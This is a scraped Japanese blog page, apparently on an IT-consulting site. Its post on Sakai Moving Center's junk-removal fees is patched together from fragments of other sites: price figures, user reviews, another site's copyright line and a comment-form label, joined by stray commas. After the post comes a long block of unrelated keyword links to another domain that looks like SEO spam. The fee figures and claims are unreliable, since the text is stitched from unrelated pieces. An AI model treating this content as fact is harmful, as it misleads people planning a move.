<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-100x100.png" sizes="32x32" />
<link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
<meta name="msapplication-TileImage" content="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
</head>
<body class="post-template-default single single-post postid-4760 single-format-standard op-theme">
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/81273/script.js');
</script>
<div class="wrapper">
    <div class="header">
        <nav id="nav-top" class="navigation">
            <div class="content-width cf">
                                    </div>
        </nav>
    </div>
        <div class="clear"></div>
            <style>
            /* Alongside Dropdown BG */
            
            /* Alongside Dropdown BG Hover */
            
            /* Alongside Navigation BG Hover */
            
            /* Alongside Navigation Link */
            body #nav-side.navigation ul#navigation-alongside li a {
            text-shadow: none;            }

            
            
                    </style>
                    <nav id="nav-side" class="navigation fly-to-left">
        <div class="banner include-nav" style="background-color:#FFF">
            <div class="content-width cf">
                        <div class="op-logo"><a href="https://scribepoint.jp/" title="ITコンサルティング・コーチング｜スクライブポイント" rel="home"><img src="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_header250x60name.png" alt="ITコンサルティング・コーチング｜スクライブポイント" /></a></div>                <ul id="navigation-alongside"><li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul>            </div>
        </div>
    </nav>
    

    <!-- <div class="main-content content-width cf sidebar-right">
        <div class="main-content-area-container cf">
            <div class="sidebar-bg"></div> !-->
			<div class="main-content content-width cf sidebar-right">
		    	<div class="main-content-area-container cf">

		    	<div class="sidebar-bg"></div>

                                        <div id="post-4760" class="main-content-area no-post-image post-4760 post type-post status-publish format-standard hentry category-1">
                        
                        <div class="latest-post cf">
                            <div class="cf post-meta-container">
                                <p class="post-meta"><a href="https://scribepoint.jp/matsubara/" title="View all posts by " rel="author"></a></p>                                                            </div>
                                                        <h1 class="the-title">サカイ引越センター 不用品回収料金</h1>
                            <div class="single-post-content cf">
                                <p>サカイ引越センターを選んだわけは、リーズナブルな料金よりもスタッフが優秀だったからです. ただし、そうした不用品回収サービスは有料です。, 不用品の処分をサカイ引越センターに依頼する場合には、委任状を書いて処分を依頼し、処分料を支払う必要があります。, サカイ引越センターのホームページには、不用品回収サービスについて、「エリアによっては対応が出来ない場合もございます」と記載されています。, サカイ引越センターは不要な家具や家電を回収してくれますが、すべての地域で対応しているわけではありません。 自治体に回収してもらえば、比較的安価で家具や家電を処分できます。, 不用品の回収を行っている地域であっても、すべての品物を処分してくれるわけではありません。, 不用品回収サービスの対象となるのは、比較的小型の家具や家電製品などです。 不用品回収サービスの料金の相場は？ サカイ引越センターに不用品の回収を依頼する際には、ある程度の費用がかかります。 サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。 自分住んでいる地域で回収してもらえる品目を知りたい場合は、引越しを依頼する営業所に直接確認する必要があります。, なお、パソコンは回収の対象外ですが、品物によっては後述する「買取サービス」の対象になる場合があります。, サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。  それらを処分する際には、所定の「リサイクル料金」を支払う必要があります。, サカイ引越センターでは、そうした家電リサイクル法の対象家電を、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してくれます。 そのため、買取の対象品目が幅広いのが特徴です。, なお、家電製品に関しては、製造から5年以内のものが買取対象です。 サイズが大きく、運送や処分に手間がかかる品物は、処分料が高額です。 ただし、サイズが大きな品物は、より高額になる場合があります。, また、エアコンやテレビなどの家電リサイクル法の対象家電は、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してもらえます。, サカイ引越センターに不用品の回収を依頼する場合は、見積もりの段階から回収の可否を確認しておく必要があります。 回収してもらえる場合であっても、費用が高額になるケースがあるため、事前に料金をしっかりと確認することが大切です。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。. 引越し業者を決めよう！ と思い立てば、「サカイ引越センター」の名前が頭をよぎる人は多いのでは。, 条件によって変動する引越し料金、一律というわけにはいかないので仕方ないっちゃ仕方ないんですけど、サカイの料金目安くらいは把握しておきたいところ。, ※弊社で収集したWebアンケートより平均値を算出したもの ※実際の見積もり金額と異なる場合があります, 料金は平均値なのであくまで目安ですが、サカイ1社だけに依頼している人は高めの見積もりが出される傾向があることが分かりました。, （「サカイ1社だけ」「サカイと他2、3社」で見積もりを取り、それぞれ出されるサカイの相場データはこちらの章でまとめています）, そのため、サカイに見積もり依頼する前に必ず他社から見積もりをもらうことが安くする上での必須条件。, サカイも加盟している無料一括見積もりサービスで各業者の比較をすると、イヤでも最安値の引越し業者が分かります。, そのまま一番安い業者に依頼するのもアリだし、他社の最安値見積もりをベースにサカイに値下げ交渉するのもアリ。, …と、サカイで最安値見積もりをGETするコツはハッキリしていますが、サカイの料金目安はきっちりと把握しておくべき。, 公式サイトのボタンを押し情報を入力していくと、依頼できる引越し業者がいくつかピックアップされます, 荷物量によって、必要となるトラックサイズや輸送方法が変わるため、それに応じて料金が変動します。, 単身とは一口に言っても、新居に家電が備え付けられていて依頼する荷物が少なかったり、ただ単純に部屋に荷物が多い人もいたりで千差万別。, サカイには日通の単身パックのようなボックス輸送プラン「小口便引越サービス」や混載便である「ご一緒便コース」があり、ごく少量の荷物なら割安で適用してもらえる可能性があります。, ただ逆に荷物がちょっとでも多かったり、スケジュールの都合で適用が効かない場合は通常のトラック輸送となるため、ガツンと高くなることもありますね。, サカイの不用品回収サービスなどを併せて利用して、荷物少量プラン適用可能なラインまで荷物量を調整するなどの工夫をするのがおすすめ。, 家族で引越しする場合だと、ダンボール数から家具家電まで、とにかく荷物量が多くなることが見込まれるため、料金はどうしても高くなります。, また家族規模の引越しだと、運ぶ家具家電の数が多く、サイズも家庭向けの大きなタイプであることが多いです。, トラックサイズや作業員追加の費用はもちろん、各家電のオプションなどが発生することも要因の一つに。, 特にエアコン、洗濯機なんかだと取外し取付けそれぞれに高額なオプションが発生することもあるため、見積もり次第ではリサイクル回収してもらい買い換える検討をするのも手です。, また、家族引越しだとダンボールが多いので、サカイに梱包までお願いするプラン「らくらくコース」を選ぶと、かなり高めの追加料金が計上されることもあります。, なので、自分達で協力して梱包していくなど、出来る限り引越し業者側の仕事を減らすことが安くするコツといえますね。, 進学、就職、転勤などで引越しサービスの需要が高まる3月4月の引越し繁忙期では、サカイ限らず、引越し業者の料金見積もりがかなり高額になります。, アンケートデータの平均値を集計してみると、サカイでは5月～2月の通常期の料金に比べ約1.5倍程度が繁忙期の相場となりました。, というより料金が高いだけならまだ良い方。予約がいっぱいで引越し自体ができない、というケースも珍しくありません。, 特にサカイのような超大手だと知名度も高く、12月の段階で3月4月の予約が埋まってしまうことも。, 答えはカンタン。サカイで見積もりを出してもらう前に、他社から見積もりをもらっておくことです。, 「サカイ1社に見積もり依頼したケース」と「サカイ含め他社にも見積もり依頼したケース」の料金比較表がこちら。, ※条件を揃えるため、収集した「通常期/単身者/市区内」のデータより平均値を算出したもの, サカイ引越センターの料金は1社だけに見積もり依頼するとかなり高めになる可能性が高いことが分かりますね。, サカイ1社だけに見積もりを依頼している状態だと、サカイが他社と契約を獲り合う必要がありません。そのため、, 「始めは高めの料金見積もりを出しておいて、こちらが納得して契約するギリギリのラインまで値下げを…」, 他社との見積もり比較をしていない利用者は、自分の引越し条件での相場を知らないため「こんなものか」と納得して契約してしまうことに。, つまり、引越し業者の言い値で契約してしまって損をしないようにしましょうってことですね。必ず見積もりの比較をし、適切な相場を把握した上で納得のいく契約をするようにしてください。, …逆に多くの引越し業者から見積もりを取って比較すると、引越しのサカイが掲げる輝かしい実績（引越取扱件数業界No.1）にかけて契約を手に入れようと本気の値下げをしてくる傾向が強いですね。, 損せずに済むのはもちろんのこと、複数社の相見積もりによってトントン拍子で安くなっていく引越し料金に驚くはず。, サカイに見積もりを依頼する方法は主に、電話、Web、メール、LINEと色々あります。, 距離や荷物など条件を1度入力すると、他の引越し業者にも一括で見積もり依頼できるので手間が無いのはもちろん、, とはいえ、他社からも見積もり取って比較ができれば問題は無いので必ずしもサービスを利用する必要はありません。, 引越し見積もりサービスを利用すると、時期によりけりですが大体3～10社程度から連絡がきます。, 3社なのはあくまで目安ですが、「訪問見積もりに要する時間」と「見積もり比較による効果」で考えて丁度良い数、という意味で。, もちろん、3社より5社、5社より10社といった具合で時間の許す限り多くの業者の比較をするのが安くする点ではおすすめです。, …となれば、2番目にサカイを呼んで1番目の業者の見積もり金額より値下げしてもらうよりも、3番目（最後）にサカイを呼んで2番目の業者の見積もり金額から値下げ・即決した方が安くなりやすいということになりますよね。, 一人暮らしで荷物の量も少なめではありますが正直10万近いのかなと思っていましたので良心的な金額に助かりました。節約コースで搬入後は自身で荷解きをするプランです。引越シーズンの時期も過ぎていたので車両・人件費割引３万円に。洗濯機の取付に４千円ですが納得できる金額でした。, 少し高いかなと思いましたが、全部梱包から開梱までお願いしたので、まあ妥当かなと。とても助かりました。テレビとビデオの接続とかオプションつけましたし。盗聴バスターズもお願いしましたから。, 以前もお願いしたこともあり、安心できました。大型家具の処分は終わってしまったようですが、市の回収業者へ連絡をとってくださったり、アパートの下まですてる家具を運んでくれてとても助かりました。, 他の利用者と同じトラックを使って運搬することで、安くできると提案していただき、個別のときより大幅に安くしてもらうことができました。また、若干の荷物の追加も追加料金なく引き受けてくれました。, 混載便とよく似た輸送プランに単身パックがあります。両者の違いは、他利用者の荷物をボックス単位で区切るかどうか。, 3社見積もりをとって、最初から最安でした。他社が下げてきたので、その旨伝えるとさらに安くしてくれました。また段ボールや梱包材、ガムテープ・ひもなど多く頂戴したのでお得感もありました。, 他社の見積もりも検討していましたが、その場で契約いただけたらお安くしますと言われたので、そこでサカイさんに決めました。, アリさんの方が安い料金の提示をしてくれたが、その内容を元にサカイに交渉。アリさんよりも安い価格でサービス提供してくれた。, 引越先はエレベーターなし5階だったが、作業員2名だけでも、テキパキとスムーズに作業してくれた。, 正直、相見積もりに時間をかけたくなかったので、率直に既に行った2社よりも安くしてくれるなら、即決しますと言いました。すると、上司に相談して、2社以上の価格をだしてくれたので、即決しました。その場で（お客である私たちの前で）電話をして、上司に決裁を取る姿はちょっと、パフォーマンスかなとも思いましたが。, 始めは大阪市から東京都への引っ越しで14万円くらいと言われました。しかし、他社の見積り価格などを言うと値引き合戦になって半額以下まで値下げしてくれました。自分で荷造りや荷解きをしたり、時間を指定できないなどの制約はありました。, 料金に関しては今即決してくれればこの金額でとかなり安くなりました。ただ前日の確認の連絡がなく、大丈夫かなと思っていたら案の定当日予定の時間になっても来ず電話をしたとこ予定に入っていないと言われました。スタッフは全員出払っており他の現場が終わってから来ると言われ待たされました。次は使わないと思います。, 梱包もすべてこちらで行い、しかも近距離だったのだが結構高かった印象である。さかいのみで他社から見積もりを取らなかったので、それが相場なのかどうかがわからず支払ったものの、少し後悔が残る。しかも積み残しの荷物があり、それは自分で運ぶ羽目になったので余計高いと感じたのかもしれない。, 家に来て見積もりを取ってもらったが、高いのか安いのかわからないまま進んだ。 あとで友達の話を聞くと、自分より安く引っ越している人がたくさんいたので、もっと比較しておけばよかったと感じた。, 会社からのあっせんがあったのでこちらにしましたが、高かった！時間があればもっと見積りをして、違う会社にしてたと思います。作業も普通です。とにかく高くて次の引っ越しはヤマトにしました。, 初めての引越しで下調べもほとんどしておらず、営業所の方の言い値で即決しました。あとから友人は同時期に3万円ほどで引っ越したと聞き、あまりの料金の差にショックでした。, サカイ引越センターの作業・接客面、サービスについての口コミ評判は次の記事でまとめています。, サカイで引越しした人のアンケートの見積もりから、おおよその相場目安をまとめてみました。, そのため、サカイの料金が安いか高いかの判断基準は、他の引越し業者との見積もり比較があって初めてできるものです。, また、口コミを見ても分かる通り、サカイの見積もりが安くなるかは「他社」が存在するかどうかが大きなカギとなります。, 引越しのサカイを本命としてお考えの人でも、必ず他社からも料金見積もりを出してもらうことが必須。. 今まで3回引っ越しを経験してるんですが、その体験でわかったことは、引っ越しを少しでも安くするためには不用品処分がポイントだということです。 家電リサイクル法の対象となる家電は、「エアコン」「テレビ」「冷蔵庫」「洗濯機」「衣類乾燥機」です。 また、サカイ引越センターはパソコンを回収サービスの対象としていませんが、新しいものであれば買い取ってくれる場合があります。, 以上のような品物を引越しの機会に処分したい場合は、買い取ってもらえないかサカイ引越センターに確認してみることをおすすめします。, サカイ引越センターは、不要な家具や家電を引越しの際に回収・処分してくれます。 1 サカイ引越センターは家具の買取をしている？. サカイ引越センターのホームページには、「お引越しの際にご不用になった家具や家電を処分いたします」と記載されています。 ホームページには、「タンスやソファー等の不用品は、市町村が行う粗大ゴミの収集にお出しください」と記載されています。, 引越しまでに時間の余裕がある場合は、不用品の処分をサカイ引越センターに依頼せずに、自分で事前に行うことをおすすめします。 「サカイ引越センターで長距離の引っ越しをすると料金はいくらくらいかかるんだろう？」 大型の家具については、自治体での処分が推奨されていることから、処分してもらえないケースが多いでしょう。, サカイ引越センターの不用品回収サービスは、地域によって対応が異なります。 不用品の回収を依頼したい場合は、見積もりの段階からその旨を担当者に伝えて、回収の可否をしっかりと確認しておくことが大切です。, 直前に依頼すると、回収してもらえない場合に困ってしまいます。  サイズの大きな品物は、サカイ引越センターに依頼するのではなく、なるべく自治体に回収してもらうことをおすすめします。, サカイ引越センターは、不用品の回収だけでなく「買取」も行っています。 目次. 買取対象になる主な品物には、以下のようなものがあります。, サカイ引越センターは、自社でリサイクルショップを運営しています。 逆にサイズが小さい品物の場合は、処分料が比較的安くなります。, サカイ引越センターの回収料金は、1点あたり「3,000円から5,000円(税別)」程度ですが、大きな品物の場合はより高額になる場合があります。, 不用品は、基本的に自治体に回収してもらうのが最も安価です。 距離が遠くなるほど引っ越し料金は高くなるになります。 ただし、「エリアによっては対応が出来ない場合もございます」とも記載されており、地域によっては不用品を回収してもらえない場合があります。, ホームページに記載されている通り、サカイ引越センターは引越しの際に不要な家具や家電を回収・処分してくれます。 しかし、地域によっては不用品回収サービスを行っていない場合もあります。, 不用品を回収してもらう場合の料金は、1点あたり「3,000円から5,000円(税別)」 程度が一般的です。 リサイクル料金は家電の種類や機種によって異なり、エアコンは「900円」程度、テレビは「1,200円から3,500円」程度です。, 収集運搬料金と合わせた総額は、エアコンが「4,000円」程度、テレビが「5,000円から6,000円」程度、冷蔵庫は「7,000円から8,000円」程度が一般的です。, 家電以外の不用品の処分料は、品物によって異なります。 1.1 サカイ引越センターの買取料金は？. 何て疑問はありませんか？ ここの見積もりはあくまでシステムで出された概算で、連絡後に最適なプランの提案がされる場合が多いです。, 新しい場所へ移り住むワクワク感を求めてついつい引っ越しを繰り返すため常に金欠状態。, 引越しチェキ！はシェアリングテクノロジー株式会社（東証マザーズ上場）が運営するサイトです。. ©Copyright2020 引越し見積もり料金を相場より安くするためのサイト – 引越しチェキ！.All Rights Reserved. 1.1.1 サカイ引越センターの運営だけど引越し利用者以外も使える？; 2 引越しのときに出た「売れない」不用品の回収は別途対応してくれる？.  場合によっては不用品を新居に運び、そこで処分する必要がでてくることもあります。, なお、サカイ引越センターは、不用品回収サービスにあまり積極的ではありません。 サカイ引越センターで長距離引っ越しをした場合はどのくらいの料金... サカイ引越センターで引っ越し予定だけどトラックの大きさで料金が変わったりするの？なんて疑問はありませんか？結論から言うと、トラックの大きさによって料金は変わってきます。今回はどのようなトラックがあるのか。またトラック別の料金の相場についても解説します。, 引越しを予定しているけどサカイ引越センターでは料金の支払いにはどのような方法があるの？何て疑問はありませんか？今回は引越し料金の支払い方法やタイミングについて解説します。, サカイで引っ越し予定だけど荷造り用のダンボールってどうしたらいいんだろう？何て疑問はありませんか？ダンボールを安く手に入れたいですよね。サカイではダンボールは有償なのでしょうか？ダンボールについて詳しく解説します。, 靴の梱包をしたいんだけどサカイ引越センターではシューズボックスを貸してくれるの？何て疑問はありませんか？靴の梱包に便利なのがシューズボックス。サカイでは無料で2箱まで借りることができます。詳しく解説します。, 引っ越しを予定しているけど、ペットって運んでもらえるかな？何て疑問はありませんか？引っ越し業者にペットを輸送してもらうことは可能です。今回はペットの引越になります。, サカイ引越センターにエアコンの取り付けや取り外しをお願いすると料金の相場はいくら？, サカイ引越センターのダンボール情報まとめ。値段はいくら？サイズは？足りない場合は追加でお願いできるの？. しかし、現在はそうした料金の記載はホームページ上にありません。, 現在も同等の料金水準で回収が行われていると推測されますが、正確な費用を知りたい場合は営業所に見積もりを依頼する必要があります。, 家電の中には「家電リサイクル法」で処分方法が決められているものがあります。 引越しとセットで依頼すれば不用品の処分料金が無料サービスもしくは安くなる場合がある。 処分する不用品を、引越しする日ギリギリまで使えるので不自由さが少ない。 デメリット: 引越し業者が行うわけではなく、あくまで「外注」のため意思疎通ができていなかったり、場合によっては� 引越し業者の不用品回収の費用や依頼するメリット・デメリットをご紹介します。引越し業者によって、不用品回収を行っていない業者もあります。依頼する際の注意点も記載してありますのでご確認くだ … 引越しで出た大量の不用品は、どうやって処分したら良い？依頼する引越し業者は対応してくれるのか？自分で処分する時にはどんな方法があるのか？費用はどれくらいかかのか等、引越しの不用品処分に関するアレコレがこの記事を読むだけで丸わかりです！ サカイ引越センターでは料金が明確ではないこともあって依頼に踏み切れない人も多いはず。引越しのサカイの料金目安を、実データをもとに分かりやすくまとめています。相場より安く見積もりをとるコツも併せてまとめているので、サカイで引越しをお考えの方は参考にどうぞ。 </p>
<p><a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%B6%E5%85%B7%E5%A1%97%E8%A3%85-%E5%A4%A7%E9%98%AA">家具塗装 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%B7%E3%83%8D%E3%83%9E-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-4dx-%E5%BA%A7%E5%B8%AD">イオンシネマ みなとみらい 4dx 座席</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%83%95%E3%81%AE%E3%83%92%E3%83%BC%E3%83%AD%E3%83%BC%E3%82%A2%E3%82%AB%E3%83%87%E3%83%9F%E3%82%A2-%E3%82%82%E3%81%86-%E4%B8%80%E4%BA%BA-%E3%81%AE%E6%8E%A8%E8%96%A6%E5%85%A5%E5%AD%A6%E8%80%85">僕のヒーローアカデミア もう 一人 の推薦入学者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8B%9D%E3%81%A6%E3%82%8B%E7%94%98%E3%83%87%E3%82%B8-%E6%AD%B4%E4%BB%A3">勝てる甘デジ 歴代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E5%A3%8A%E3%82%8C%E3%81%9F">大塚家具 壊れた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AD%A6%E7%BF%92%E6%9C%BA-%E5%85%84%E5%BC%9F-%E5%90%91%E3%81%8B%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B">学習机 兄弟 向かい合わせ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E6%AD%A3%E5%A0%82-%E4%BB%8F%E5%A3%87">大正堂 仏壇</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AB%E3%83%90%E3%83%BC">イームズチェア カバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%9C%E3%83%BC%E3%83%8A%E3%82%B9%E3%81%AA%E3%81%97">大塚家具 ボーナスなし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%A8%E3%81%8F%E3%81%A8%E3%81%8Fbb-%E8%A7%A3%E7%B4%84%E5%BE%8C-%E8%AB%8B%E6%B1%82">とくとくbb 解約後 請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E6%B1%82%E4%BA%BA">ボーコンセプト 求人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%88%E3%82%8A%E3%81%B2%E3%81%A8-%E9%BB%92%E5%B9%95">へずまりゅう よりひと 黒幕</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%B3%E3%82%B9-%E8%B2%B7%E5%8F%96-%E5%A4%A7%E9%98%AA">タンス 買取 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%9F%B3%E3%81%A4%E3%81%B6%E3%81%A6-%E3%83%89%E3%83%A9%E3%83%9E-%E7%84%A1%E6%96%99">石つぶて ドラマ 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%93%E3%83%83%E3%82%AF%E3%82%AB%E3%83%A1%E3%83%A9-%E5%8F%B0%E9%A2%A810%E5%8F%B7">ビックカメラ 台風10号</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A3%AE%E5%94%AF%E6%96%97-fa">森唯斗 Fa</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-xperia-wifi-on%E3%81%AB%E3%81%AA%E3%82%89%E3%81%AA%E3%81%84">Xperia Wifi Onにならない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88-%E6%9C%9F%E9%99%90">ヤマダ電機ポイント 期限</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AB%E3%83%AB-%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%A4%A7%E9%98%AA">テルル モバイル 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AD%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E6%9C%AD%E5%B9%8C">オキインテリア 札幌</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E7%A4%BE%E9%95%B7%E4%BA%A4%E4%BB%A3">大塚家具 社長交代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%A8%E3%83%89">へずまりゅう エド</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%83%E3%82%AF%E3%83%90%E3%82%A4%E3%82%BD%E3%83%B3-bts">ロックバイソン Bts</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%81%E3%82%A7%E3%82%A2-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-%E3%83%A1%E3%83%BC%E3%82%AB%E3%83%BC">ダイニングチェア おすすめ メーカー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%A6%E3%82%A9%E3%83%AC%E3%83%83%E3%83%88-%E3%83%91%E3%82%B9%E3%83%AF%E3%83%BC%E3%83%89-%E6%A1%81%E6%95%B0">イオンウォレット パスワード 桁数</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E5%B0%8F%E8%AA%AC-zip">ウィッチャー 小説 Zip</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A9%E3%83%95%E3%82%A1%E3%82%A8%E3%83%AB-%E3%82%B9%E3%83%BC%E3%83%84">ラファエル スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BF%97%E7%86%8A-%E7%90%86%E7%A7%91">志熊 理科</a>,
</p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://scribepoint.jp/4na6okn3/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://scribepoint.jp/4na6okn3/" data-text="サカイ引越センター 不用品回収料金" data-via="h_matsubara" data-lang="ja">Tweet</a></div>
            <div class="wsbl_google_plus_one"><g:plusone size="medium" annotation="none" href="https://scribepoint.jp/4na6okn3/" ></g:plusone></div>
            <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://scribepoint.jp/4na6okn3/" data-pocket-count="horizontal" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
                                                            </div>
                        </div> <!-- end .latest-post -->

                        
                                                                                        </div>
                    

	    	   		    						<div class="main-sidebar cf">
	<div id="search-3" class="sidebar-section widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://scribepoint.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div><div id="text-3" class="sidebar-section widget widget_text"><h4 class="widget-title">松原オススメの一冊はこれ！</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div><div id="text-4" class="sidebar-section widget widget_text">			<div class="textwidget"></div>
		</div><div id="tag_cloud-2" class="sidebar-section widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://scribepoint.jp/tag/diary/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 14.3pt;" aria-label="diary (2個の項目)">diary</a>
<a href="https://scribepoint.jp/tag/list/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 14.3pt;" aria-label="list (2個の項目)">list</a>
<a href="https://scribepoint.jp/tag/log/" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 14.3pt;" aria-label="log (2個の項目)">log</a>
